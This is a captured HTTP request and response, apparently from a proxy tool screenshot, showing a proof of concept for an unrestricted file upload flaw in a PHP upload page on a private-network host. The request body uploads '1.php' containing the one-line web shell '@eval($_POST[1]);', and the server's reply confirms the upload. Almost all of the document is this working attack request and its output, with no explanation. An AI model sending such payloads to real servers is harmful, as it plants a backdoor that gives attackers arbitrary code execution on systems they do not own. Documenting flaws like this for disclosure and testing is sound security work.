 1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.12
3 Content-Length: 418
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.12
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUn8zpjD2O6ixkk7p
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.12/upload.html
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryUn8zpjD2O6ixkk7p
16 Content-Disposition: form-data; name="fileToUpload"; filename="1.php"
17 Content-Type: text/php
18
19 <?php
20
21 @eval($_POST[1]);
22
23 ------WebKitFormBoundaryUn8zpjD2O6ixkk7p
24 Content-Disposition: form-data; name="directory"
25
26 uploads/
27 ------WebKitFormBoundaryUn8zpjD2O6ixkk7p
28 Content-Disposition: form-data; name="submit"
29
30 Upload File
31 ------WebKitFormBoundaryUn8zpjD2O6ixkk7p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 01 Apr 2025 10:45:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 35
7
8
9 The file 1.php has been uploaded.
10